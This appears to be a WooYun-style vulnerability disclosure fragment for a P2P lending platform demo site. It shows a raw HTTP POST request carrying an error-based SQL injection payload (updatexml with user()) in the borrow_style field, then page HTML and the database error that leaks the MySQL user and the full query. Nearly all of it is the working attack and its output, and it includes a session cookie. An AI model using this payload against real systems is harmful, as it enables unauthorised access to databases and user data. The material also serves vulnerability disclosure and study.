 POST /invest/index.html HTTP/1.1
Host: demo1.wangdaixitong.com
Proxy-Connection: keep-alive
Content-Length: 102
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://demo1.wangdaixitong.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.155
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://demo1.wangdaixitong.com/invest/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: sgsa_id=wangdaixitong.com|1440035592947492; sgsa_vt_262317_269865=1440036427821;
Hm_lvt_f227de0b16d6bce34620404013b68a89=1440035593; Hm_lpvt_f227de0b16d6bce34620404013b68a89=1440036428;
PHPSESSID=bv9ns05b7sk1robou1po6gtf13; hasshown=1
borrow_type=fast&borrow_period=&account_status=&borrow_style=1) or updatexml(1,concat(0x5c,user()),1)#
</ul>
<div class="clear"></div>
</li>
<li>
<ul class="fn-clear">
<li class="ui-filter-title">
还款方式
</li>
<li class="ui-filter-tag ">
<span onclick="seachform_submit('fast','','','all');">不限</span>
</li>
<li class="ui-filter-tag ">
<span onclick="seachform_submit('fast','','','0');">按月等额</span>
</li>
<li class="ui-filter-tag ">
<span onclick="seachform_submit('fast','','','1');">按季还款</span>
</li>
<li class="ui-filter-tag ">
<span onclick="seachform_submit('fast','','','2');">到期还本还息</span>
</li>
<li class="ui-filter-tag ">
<span onclick="seachform_submit('fast','','','3');">月还息到期还本</span>
</li>
</ul>
<div class="clear"></div>
</li>
</ul>
</form>
</div>
</div>
XPATH syntax error: '\jqgmysql@localhost'执行SQL语句错误!select count(1) as num from
`jqg_borrow` as p1  left join jqg_users as p2 on p1.user_id=p2.user_id  left join jqg_credit as p3
on p1.user_id=p3.user_id  where 1=1  and p1.`fast_status`=1 and p1.status=1 and p1.verify_time
>1440045083 - p1.borrow_valid_time*60*60*24 and p1.account>p1.borrow_account_yes and p1.borrow_style
in (1) or updatexml(1,concat(0x5c,user()),1)#)
www.wooyun.org